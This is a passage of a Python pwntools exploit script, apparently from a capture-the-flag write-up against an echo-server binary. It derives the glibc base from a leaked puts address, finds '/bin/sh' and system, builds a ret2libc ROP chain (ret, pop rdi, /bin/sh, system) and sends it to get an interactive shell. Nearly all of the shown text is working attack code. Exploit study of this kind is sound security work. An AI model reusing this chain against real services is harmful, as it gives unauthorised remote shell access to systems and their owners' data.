 offbaseputs = 0x80a30
base_libc = puts_addr - offbaseputs
log.info(f'Glibc: {hex(base_libc)}')
bin_sh = next(libc.search(b"/bin/sh"))
sistema = libc.symbols['system']
log.info(f"/bin/sh: {hex(bin_sh)}")
log.info(f"sistema: {hex(sistema)}")
systema_add = base_libc + sistema
sh_add = base_libc + bin_sh
payl = b""
payl = vuln
payl += p64(ret)
payl += p64(pop_rdi)
payl += p64(sh_add)
payl += p64(systema_add)
r.sendlineafter(b'WeLcOmE To mY EcHo sErVeR!\n', payl)
r.recvline()
r.interactive()